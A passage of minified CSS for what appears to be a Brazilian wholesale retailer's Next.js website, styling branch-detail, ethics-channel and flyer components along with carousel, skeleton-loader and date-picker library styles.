.recipes{background-color:#ffeacf;overflow:hidden;padding:80px;min-height:580px;border-radius:16px}@media (max-width:768px){.JunePartyContainer .recipesWrapper .recipes{padding:0}}.JunePartyContainer .backgroundImage1{position:absolute;top:0;z-index:0;width:100%}@media (max-width:1308px){.JunePartyContainer .backgroundImage1{display:none}}.JunePartyContainer .backgroundImage2{position:absolute;bottom:0;z-index:0;width:100%}@media (max-width:1308px){.JunePartyContainer .backgroundImage2{display:none}}.EthicsChannelContainer{display:flex;flex-direction:column;width:95%}.EthicsChannelContainer.mobile-container{width:100%}.EthicsChannelContainer .content-body{margin:20px 0;padding:20px;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);display:flex;width:100%;flex-direction:column;background-color:#fff}.EthicsChannelContainer .content-body.mobile{margin:0;border-radius:unset}.EthicsChannelContainer .content-body .header{width:100%}.EthicsChannelContainer .content-body .header h1{color:#1e3469;width:100%;font-style:normal;font-weight:700;font-size:18px;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.EthicsChannelContainer .content-body .extraInfo{background:#f0f2f3;border-radius:8px;padding:4px 8px;margin:12px 0;display:flex;width:-moz-fit-content;width:fit-content;font-family:Roboto;font-style:normal;font-weight:400!important;font-size:14px;line-height:16px;color:#444}.EthicsChannelContainer .content-body .infoList{height:60px;display:flex;flex-direction:column;flex-wrap:wrap;margin-top:4px;padding-left:16px}@media (max-width:758px){.EthicsChannelContainer .content-body .infoList{height:unset;flex-wrap:nowrap}}.EthicsChannelContainer .content-body .infoList li{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#444}.EthicsChannelContainer .content-body .contacts{margin-top:10px}.EthicsChannelContainer .content-body .contacts span{display:block;color:#444;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:18px}.EthicsChannelContainer .content-body .contacts p{color:#1e3469;font-family:Roboto;font-style:normal;font-weight:700;font-size:14px}.EthicsChannelContainer .content-body .contacts .no-margin-bottom{margin-bottom:0}.EthicsChannelContainer .content-body .callcenterButton{justify-content:center;display:flex;margin-top:20px;width:-moz-fit-content;width:fit-content;padding:16px;background-color:#1e3469;color:#fff;text-decoration:none;border-radius:8px}.EthicsChannelContainer .content-body .callcenterButton:hover{opacity:.7}@media (max-width:758px){.EthicsChannelContainer .content-body .callcenterButton{width:100%}}.BranchDetailContainer .DetailBranchComponent{display:flex;margin-top:23px}.BranchDetailContainer .DetailBranchComponent .detail-branch{margin-bottom:40px}.BranchDetailContainer .DetailBranchComponent .ServiceListItems ul{margin-bottom:0}.BranchDetailContainer .DetailBranchComponent .detail{border:1px solid #ccc;border-radius:10px;padding:15px}.BranchDetailContainer .DetailBranchComponent .detail h4{text-align:left;font:700 Roboto;font-size:.875rem!important;letter-spacing:0;color:#1e3469;opacity:1}.BranchDetailContainer .DetailBranchComponent .detail h3{color:#1e3469;font-size:18px;font-weight:700}.BranchDetailContainer .DetailBranchComponent .DetailBranchBar{max-width:35%;margin-right:2%;min-width:35%}.BranchDetailContainer .DetailBranchComponent .BranchContent{width:60%;min-width:60%}.BranchDetailContainer .DetailBranchComponent .BranchContent .branch-map{width:100%;padding-bottom:10px}.BranchDetailContainer .DetailBranchComponent .BranchContent .branch-map img,.BranchDetailContainer .DetailBranchComponent .carrousel{width:100%}.BranchDetailContainer .DetailBranchComponent .carrousel .slick-list .slick-track{margin-left:unset;gap:5px}.BranchDetailContainer .DetailBranchComponent .carrousel .slick-list .slick-track .slick-slide{align-items:center}.BranchDetailContainer .DetailBranchComponent .carrousel .slick-list .slick-track .slick-slide>div:first-of-type{height:100%;width:100%;display:flex;align-items:center;justify-content:center}.BranchDetailContainer .DetailBranchComponent .detail-sustainable ul{list-style:none;justify-content:flex-start;display:flex;margin-left:0;padding-left:0;margin-bottom:0}.BranchDetailContainer .DetailBranchComponent .detail-sustainable ul li{width:25%;padding:10px 5px}.BranchDetailContainer .DetailBranchComponent .detail-sustainable ul li img{width:100%}.BranchDetailContainer .DetailBranchComponent .detail-sustainable ul li p{text-align:center;font-size:.75rem;margin-bottom:0;line-height:14px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info{width:100%;margin-right:107px;margin-bottom:40px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .bullet{background:#1e3469;border-radius:15px;color:#fff;font-size:.875rem;padding:0 10px;display:inline-block}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .detail-address{display:flex;flex-direction:column;margin-top:25px;margin-bottom:10px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .detail-address p{display:block;color:#444;font-size:14px;line-height:18px;margin:0;font-weight:400;width:100%}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .detail-address span{width:100%}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .detail-phone{margin-top:10px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .detail-phone .detail-phone-number{font-size:14px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .detail-hours{margin-top:20px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .detail-hours span{line-height:18px;font-weight:500;display:block;width:100%}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .order-withdrawal-alert{margin-top:10px;width:100%;height:auto;border:1px solid #e42313;border-radius:8px;padding:5px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .order-withdrawal-alert .order-withdrawal-text{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding:5px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .order-withdrawal-alert .order-withdrawal-text img{margin-right:10px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .order-withdrawal-alert .order-withdrawal-text p{color:#e42313;font-family:Roboto;font-size:12px;font-weight:400;margin-top:unset;margin-bottom:unset}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .holidaySchedule{background-color:#f0f2f3;padding:8px;display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-top:8px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .holidaySchedule .holidayDescription{text-transform:capitalize}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .holidaySchedule span{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .detail .holidaySchedule .closedStore{color:#e44040}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .block-content{display:flex;margin:10px 0}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .block-content i{margin-right:8px;font-size:20px;margin-top:3px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .call-sellers{margin-left:28px}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .call-sellers span{display:block;width:100%}.BranchDetailContainer .DetailBranchComponent .detail-branch-info .folde-select{max-width:170px;min-width:170px;border:1px solid #004587;min-height:262px;border-radius:5px;display:flex;align-items:center;justify-content:center}.BranchDetailContainer .DetailBranchComponent .detail-charts{margin-top:40px}.BranchDetailContainer .DetailBranchComponent .detail-charts .chart{display:table;table-layout:fixed;width:100%;height:100px;margin:0;padding:20px 0}.BranchDetailContainer .DetailBranchComponent .detail-charts .chart li{position:relative;display:table-cell;width:38px;vertical-align:bottom;height:100px}.BranchDetailContainer .DetailBranchComponent .detail-charts .chart li span{margin:0 .3em;display:block;background:#1e3469;border-radius:5px 5px 0 0;animation:draw 1s ease-in-out}.BranchDetailContainer .DetailBranchComponent .detail-charts .chart li span:before{position:absolute;font-size:.875rem;padding:5px 0;color:#444;left:0;right:0;top:100%;display:block;text-align:center;content:attr(title);word-wrap:break-word}@keyframes draw{0%{height:0}}.BranchDetailContainer .FlyersComponent{padding:10px;width:200px}.BranchDetailContainer .FlyersComponent .content{box-shadow:0 0 6px rgba(0,0,0,.25);border-radius:10px;width:180px;cursor:pointer}.BranchDetailContainer .FlyersComponent .content .footer{display:flex;flex-wrap:wrap;padding:5px 10px 10px}.BranchDetailContainer .FlyersComponent .content .footer span{display:block;margin-top:0!important;color:#444;font-size:12px;line-height:15px}.BranchDetailContainer .FlyersComponent .content .footer span b{color:#004587;font-size:14px;font-weight:900}.BranchDetailContainer .FlyersComponent .content .imagem{display:flex;align-items:center;justify-content:center;flex-direction:column;height:215px;margin-bottom:5px}.BranchDetailContainer .FlyersComponent .content .imagem .folder{width:100%;height:100%;display:flex;align-items:center;justify-content:center}.BranchDetailContainer .FlyersComponent .content .imagem span{margin-top:10px}.BranchDetailContainer .FlyersComponent .content .detail{display:flex;flex-direction:column}.BranchDetailContainer .FlyersComponent .content .detail span{width:100%}.BranchDetailContainer .InstitutionalBoxComponent .box-area>div{max-width:100%}.BranchDetailContainer .InstitutionalBoxComponent .box-area>div .title{font:700 20px/24px Roboto}.BranchDetailContainer .InstitutionalBoxComponent .box-area>div h4{font-size:18px}.BranchDetailContainer .InstitutionalBoxComponent .box-area .box-loading{display:flex;justify-content:center}.BranchDetailContainer .InstitutionalBoxComponent .box-area .box-loading .mini-loading>span{width:45px;height:45px;color:#004587}.BranchDetailContainer .InstitutionalBoxComponent>div{max-width:100%}.BranchDetailContainer .InstitutionalBoxComponent .btn-offers{width:100%;height:48px;font-size:14px;background-color:#2db742;border-radius:5px;color:#fff;gap:8px;margin-top:8px;padding:16px 0;display:flex;align-items:center;justify-content:center}.body-block{position:fixed;width:100%;overflow-y:scroll;height:100%}body{min-width:1200px;background-color:transparent}.TendaAtacado{background-color:#f0f2f3}button:focus,select:focus{outline:none!important;box-shadow:none!important}main{min-height:780px}@media only screen and (min-width:1920px){main{min-height:1000px}}@media only screen and (max-width:768px){input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select:focus,textarea{font-size:16px}}input,select,textarea{box-shadow:none!important}.modal-backdrop.show{display:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.38rem;box-shadow:0 .25rem 3.5rem rgba(0,0,0,.2);outline:0;border:none}h1,h2,h3,h4{font-family:Roboto,Rubik,Helvetica Neue}h1{font-weight:500}h2,h3{font-weight:400}h4{font-weight:500}.group-grid-home{display:flex;margin:auto}.group-main{width:100%;padding:0 50px}.group-main-slim{width:80%}.link{color:#004587;font-weight:700;transition:all .3s ease;transition-delay:0s;cursor:pointer;text-decoration:underline}.link:hover{color:#002240}.btn-transparent{background:transparent;color:#004587;border:1px solid #004587}.btn-transparent:hover{color:#004587}.price-blur{-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}#dark{position:fixed!important}@keyframes react-loading-skeleton{to{transform:translateX(100%)}}.react-loading-skeleton{--base-color:#ebebeb;--highlight-color:#f5f5f5;--animation-duration:1.5s;--animation-direction:normal;--pseudo-element-display:block;background-color:var(--base-color);width:100%;border-radius:.25rem;display:inline-flex;line-height:1;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden}.react-loading-skeleton:after{content:" ";display:var(--pseudo-element-display);position:absolute;top:0;left:0;right:0;height:100%;background-repeat:no-repeat;background-image:var(
    --custom-highlight-background,linear-gradient(90deg,var(--base-color) 0,var(--highlight-color) 50%,var(--base-color) 100%)
  );transform:translateX(-100%);animation-name:react-loading-skeleton;animation-direction:var(--animation-direction);animation-duration:var(--animation-duration);animation-timing-function:ease-in-out;animation-iteration-count:infinite}@media (prefers-reduced-motion){.react-loading-skeleton{--pseudo-element-display:none}}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/_next/static/media/ajax-loader.0b80f665.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/_next/static/media/slick.25572f22.eot);src:url(/_next/static/media/slick.25572f22.eot?#iefix) format("embedded-opentype"),url(/_next/static/media/slick.653a4cbb.woff) format("woff"),url(/_next/static/media/slick.6aa1ee46.ttf) format("truetype"),url(/_next/static/media/slick.f895cfdf.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle,.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__year-read-view--down-arrow{margin-left:-8px;position:absolute}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before,.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-read-view--down-arrow:before,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow:before,.react-datepicker__year-read-view--down-arrow,.react-datepicker__year-read-view--down-arrow:before{box-sizing:content-box;position:absolute;border:8px solid transparent;height:0;width:1px}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before,.react-datepicker__month-read-view--down-arrow:before,.react-datepicker__month-year-read-view--down-arrow:before,.react-datepicker__year-read-view--down-arrow:before{content:"";z-index:-1;border-width:8px;left:-8px;border-bottom-color:#aeaeae}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle{top:0;margin-top:-8px}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before{border-top:none;border-bottom-color:#f0f0f0}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before{top:-1px;border-bottom-color:#aeaeae}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle,.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__year-read-view--down-arrow{bottom:0;margin-bottom:-8px}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before,.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-read-view--down-arrow:before,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow:before,.react-datepicker__year-read-view--down-arrow,.react-datepicker__year-read-view--down-arrow:before{border-bottom:none;border-top-color:#fff}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before,.react-datepicker__month-read-view--down-arrow:before,.react-datepicker__month-year-read-view--down-arrow:before,.react-datepicker__year-read-view--down-arrow:before{bottom:-1px;border-top-color:#aeaeae}.react-datepicker-wrapper{display:inline-block;padding:0;border:0}.react-datepicker{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:.8rem;background-color:#fff;color:#000;border:1px solid #aeaeae;border-radius:.3rem;display:inline-block;position:relative}.react-datepicker--time-only .react-datepicker__triangle{left:35px}.react-datepicker--time-only .react-datepicker__time-container{border-left:0}.react-datepicker--time-only .react-datepicker__time,.react-datepicker--time-only .react-datepicker__time-box{border-bottom-left-radius:.3rem;border-bottom-right-radius:.3rem}.react-datepicker__triangle{position:absolute;left:50px}.react-datepicker-popper{z-index:1}.react-datepicker-popper[data-placement^=bottom]{margin-top:10px}.react-datepicker-popper[data-placement=bottom-end] .react-datepicker__triangle,.react-datepicker-popper[data-placement=top-end] .react-datepicker__triangle{left:auto;right:50px}.react-datepicker-popper[data-placement^=top]{margin-bottom:10px}.react-datepicker-popper[data-placement^=right]{margin-left:8px}.react-datepicker-popper[data-placement^=right] .react-datepicker__triangle{left:auto;right:42px}.react-datepicker-popper[data-placement^=left]{margin-right:8px}.react-datepicker-popper[data-placement^=left] .react-datepicker__triangle{left:42px;right:auto}.react-datepicker__header{text-align:center;background-color:#f0f0f0;border-bottom:1px solid #aeaeae;border-top-left-radius:.3rem;padding-top:8px;position:relative}.react-datepicker__header--time{padding-bottom:8px;padding-left:5px;padding-right:5px}.react-datepicker__header--time:not(.react-datepicker__header--time--only){border-top-left-radius:0}.react-datepicker__header:not(.react-datepicker__header--has-time-select){border-top-right-radius:.3rem}.react-datepicker__month-dropdown-container--scroll,.react-datepicker__month-dropdown-container--select,.react-datepicker__month-year-dropdown-container--scroll,.react-datepicker__month-year-dropdown-container--select,.react-datepicker__year-dropdown-container--scroll,.react-datepicker__year-dropdown-container--select{display:inline-block;margin:0 2px}.react-datepicker-time__header,.react-datepicker-year-header,.react-datepicker__current-month{margin-top:0;color:#000;font-weight:700;font-size:.944rem}.react-datepicker-time__header{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.react-datepicker__navigation{background:none;line-height:1.7rem;text-align:center;cursor:pointer;position:absolute;top:10px;width:0;padding:0;border:.45rem solid transparent;z-index:1;height:10px;width:10px;text-indent:-999em;overflow:hidden}.react-datepicker__navigation--previous{left:10px;border-right-color:#ccc}.react-datepicker__navigation--previous:hover{border-right-color:#b3b3b3}.react-datepicker__navigation--previous--disabled,.react-datepicker__navigation--previous--disabled:hover{border-right-color:#e6e6e6;cursor:default}.react-datepicker__navigation--next{right:10px;border-left-color:#ccc}.react-datepicker__navigation--next--with-time:not(.react-datepicker__navigation--next--with-today-button){right:95px}.react-datepicker__navigation--next:hover{border-left-color:#b3b3b3}.react-datepicker__navigation--next--disabled,.react-datepicker__navigation--next--disabled:hover{border-left-color:#e6e6e6;cursor:default}.react-datepicker__navigation--years{position:relative;top:0;display:block;margin-left:auto;margin-right:auto}.react-datepicker__navigation--years-previous{top:4px;border-top-color:#ccc}.react-datepicker__navigation--years-previous:hover{border-top-color:#b3b3b3}.react-datepicker__navigation--years-upcoming{top:-4px;border-bottom-color:#ccc}.react-datepicker__navigation--years-upcoming:hover{border-bottom-color:#b3b3b3}.react-datepicker__month-container{float:left}.react-datepicker__year{margin:.4rem;text-align:center}.react-datepicker__year-wrapper{display:flex;flex-wrap:wrap;max-width:180px}.react-datepicker__year .react-datepicker__year-text{display:inline-block;width:4rem;margin:2px}.react-datepicker__month{margin:.4rem;text-align:center}.react-datepicker__month .react-datepicker__month-text,.react-datepicker__month .react-datepicker__quarter-text{display:inline-block;width:4rem;margin:2px}.react-datepicker__input-time-container{clear:both;width:100%;float:left;margin:5px 0 10px 15px;text-align:left}.react-datepicker__input-time-container .react-datepicker-time__caption,.react-datepicker__input-time-container .react-datepicker-time__input-container{display:inline-block}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input{display:inline-block;margin-left:10px}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input{width:auto}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input[type=time]::-webkit-inner-spin-button,.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input[type=time]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input[type=time]{-moz-appearance:textfield}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__delimiter{margin-left:5px;display:inline-block}.react-datepicker__time-container{float:right;border-left:1px solid #aeaeae;width:85px}.react-datepicker__time-container--with-today-button{display:inline;border:1px solid #aeaeae;border-radius:.3rem;position:absolute;right:-72px;top:0}.react-datepicker__time-container .react-datepicker__time{position:relative;background:#fff;border-bottom-right-radius:.3rem}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box{width:85px;overflow-x:hidden;margin:0 auto;text-align:center;border-bottom-right-radius:.3rem}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list{list-style:none;margin:0;height:calc(195px + (1.7rem / 2));overflow-y:scroll;padding-right:0;padding-left:0;width:100%;box-sizing:content-box}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item{height:30px;padding:5px 10px;white-space:nowrap}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item:hover{cursor:pointer;background-color:#f0f0f0}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--selected{background-color:#216ba5;color:#fff;font-weight:700}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--selected:hover{background-color:#216ba5}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--disabled{color:#ccc}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--disabled:hover{cursor:default;background-color:transparent}.react-datepicker__week-number{color:#ccc;display:inline-block;width:1.7rem;line-height:1.7rem;text-align:center;margin:.166rem}.react-datepicker__week-number.react-datepicker__week-number--clickable{cursor:pointer}.react-datepicker__week-number.react-datepicker__week-number--clickable:hover{border-radius:.3rem;background-color:#f0f0f0}.react-datepicker__day-names,.react-datepicker__week{white-space:nowrap}.react-datepicker__day,.react-datepicker__day-name,.react-datepicker__time-name{color:#000;display:inline-block;width:1.7rem;line-height:1.7rem;text-align:center;margin:.166rem}.react-datepicker__month--in-range,.react-datepicker__month--in-selecting-range,.react-datepicker__month--selected,.react-datepicker__quarter--in-range,.react-datepicker__quarter--in-selecting-range,.react-datepicker__quarter--selected{border-radius:.3rem;background-color:#216ba5;color:#fff}.react-datepicker__month--in-range:hover,.react-datepicker__month--in-selecting-range:hover,.react-datepicker__month--selected:hover,.react-datepicker__quarter--in-range:hover,.react-datepicker__quarter--in-selecting-range:hover,.react-datepicker__quarter--selected:hover{background-color:#1d5d90}.react-datepicker__month--disabled,.react-datepicker__quarter--disabled{color:#ccc;pointer-events:none}.react-datepicker__month--disabled:hover,.react-datepicker__quarter--disabled:hover{cursor:default;background-color:transparent}.react-datepicker__day,.react-datepicker__month-text,.react-datepicker__quarter-text,.react-datepicker__year-text{cursor:pointer}.react-datepicker__day:hover,.react-datepicker__month-text:hover,.react-datepicker__quarter-text:hover,.react-datepicker__year-text:hover{border-radius:.3rem;background-color:#f0f0f0}.react-datepicker__day--today,.react-datepicker__month-text--today,.react-datepicker__quarter-text--today,.react-datepicker__year-text--today{font-weight:700}.react-datepicker__day--highlighted,.react-datepicker__month-text--highlighted,.react-datepicker__quarter-text--highlighted,.react-datepicker__year-text--highlighted{border-radius:.3rem;background-color:#3dcc4a;color:#fff}.react-datepicker__day--highlighted:hover,.react-datepicker__month-text--highlighted:hover,.react-datepicker__quarter-text--highlighted:hover,.react-datepicker__year-text--highlighted:hover{background-color:#32be3f}.react-datepicker__day--highlighted-custom-1,.react-datepicker__month-text--highlighted-custom-1,.react-datepicker__quarter-text--highlighted-custom-1,.react-datepicker__year-text--highlighted-custom-1{color:#f0f}.react-datepicker__day--highlighted-custom-2,.react-datepicker__month-text--highlighted-custom-2,.react-datepicker__quarter-text--highlighted-custom-2,.react-datepicker__year-text--highlighted-custom-2{color:green}.react-datepicker__day--in-range,.react-datepicker__day--in-selecting-range,.react-datepicker__day--selected,.react-datepicker__month-text--in-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__month-text--selected,.react-datepicker__quarter-text--in-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__quarter-text--selected,.react-datepicker__year-text--in-range,.react-datepicker__year-text--in-selecting-range,.react-datepicker__year-text--selected{border-radius:.3rem;background-color:#216ba5;color:#fff}.react-datepicker__day--in-range:hover,.react-datepicker__day--in-selecting-range:hover,.react-datepicker__day--selected:hover,.react-datepicker__month-text--in-range:hover,.react-datepicker__month-text--in-selecting-range:hover,.react-datepicker__month-text--selected:hover,.react-datepicker__quarter-text--in-range:hover,.react-datepicker__quarter-text--in-selecting-range:hover,.react-datepicker__quarter-text--selected:hover,.react-datepicker__year-text--in-range:hover,.react-datepicker__year-text--in-selecting-range:hover,.react-datepicker__year-text--selected:hover{background-color:#1d5d90}.react-datepicker__day--keyboard-selected,.react-datepicker__month-text--keyboard-selected,.react-datepicker__quarter-text--keyboard-selected,.react-datepicker__year-text--keyboard-selected{border-radius:.3rem;background-color:#2a87d0;color:#fff}.react-datepicker__day--keyboard-selected:hover,.react-datepicker__month-text--keyboard-selected:hover,.react-datepicker__quarter-text--keyboard-selected:hover,.react-datepicker__year-text--keyboard-selected:hover{background-color:#1d5d90}.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range{background-color:rgba(33,107,165,.5)}.react-datepicker__month--selecting-range
.react-datepicker__month-text--in-range,.react-datepicker__month--selecting-range
.react-datepicker__quarter-text--in-range,.react-datepicker__month--selecting-range
.react-datepicker__year-text--in-range,.react-datepicker__month--selecting-range .react-datepicker__day--in-range{background-color:#f0f0f0;color:#000}.react-datepicker__day--disabled,.react-datepicker__month-text--disabled,.react-datepicker__quarter-text--disabled,.react-datepicker__year-text--disabled{cursor:default;color:#ccc}.react-datepicker__day--disabled:hover,.react-datepicker__month-text--disabled:hover,.react-datepicker__quarter-text--disabled:hover,.react-datepicker__year-text--disabled:hover{background-color:transparent}.react-datepicker__month-text.react-datepicker__month--in-range:hover,.react-datepicker__month-text.react-datepicker__month--selected:hover,.react-datepicker__month-text.react-datepicker__quarter--in-range:hover,.react-datepicker__month-text.react-datepicker__quarter--selected:hover,.react-datepicker__quarter-text.react-datepicker__month--in-range:hover,.react-datepicker__quarter-text.react-datepicker__month--selected:hover,.react-datepicker__quarter-text.react-datepicker__quarter--in-range:hover,.react-datepicker__quarter-text.react-datepicker__quarter--selected:hover{background-color:#216ba5}.react-datepicker__month-text:hover,.react-datepicker__quarter-text:hover{background-color:#f0f0f0}.react-datepicker__input-container{position:relative;display:inline-block;width:100%}.react-datepicker__month-read-view,.react-datepicker__month-year-read-view,.react-datepicker__year-read-view{border:1px solid transparent;border-radius:.3rem}.react-datepicker__month-read-view:hover,.react-datepicker__month-year-read-view:hover,.react-datepicker__year-read-view:hover{cursor:pointer}.react-datepicker__month-read-view:hover .react-datepicker__month-read-view--down-arrow,.react-datepicker__month-read-view:hover .react-datepicker__year-read-view--down-arrow,.react-datepicker__month-year-read-view:hover .react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view:hover .react-datepicker__year-read-view--down-arrow,.react-datepicker__year-read-view:hover .react-datepicker__month-read-view--down-arrow,.react-datepicker__year-read-view:hover .react-datepicker__year-read-view--down-arrow{border-top-color:#b3b3b3}.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__year-read-view--down-arrow{border-top-color:#ccc;float:right;margin-left:20px;top:8px;position:relative;border-width:.45rem}.react-datepicker__month-dropdown,.react-datepicker__month-year-dropdown,.react-datepicker__year-dropdown{background-color:#f0f0f0;position:absolute;width:50%;left:25%;top:30px;z-index:1;text-align:center;border-radius:.3rem;border:1px solid 